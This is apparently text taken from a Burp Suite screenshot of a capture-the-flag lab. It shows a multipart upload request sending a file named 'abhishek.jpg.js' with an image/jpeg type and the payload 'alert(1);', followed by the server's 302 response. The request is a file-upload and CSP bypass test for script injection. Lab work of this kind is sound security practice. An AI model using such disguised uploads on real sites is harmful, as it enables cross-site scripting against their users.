 Request
Pretty Raw Hex \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundaryac711b7efda538584cd0acc8cc7cbf
68
9 Content-Length: 228
0 Origin: https://tdbpwkih.eu1.ctfio.com
1 Referer:
https://tdbpwkih.eu1.ctfio.com/csp-upload/profile.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 Connection: keep-alive
0
1 ------geckoformboundaryac711b7efda538584cd0acc8cc7cbf68
2 Content-Disposition: form-data; name="file"; filename="
abhishek.jpg.js"
3 Content-Type: image/jpeg
4
5 alert(1);
6 ------geckoformboundaryac711b7efda538584cd0acc8cc7cbf68--
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Sat, 25 Oct 2025 07:37:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Location: /csp-upload/profile.php
7 Content-Length: 0
8
9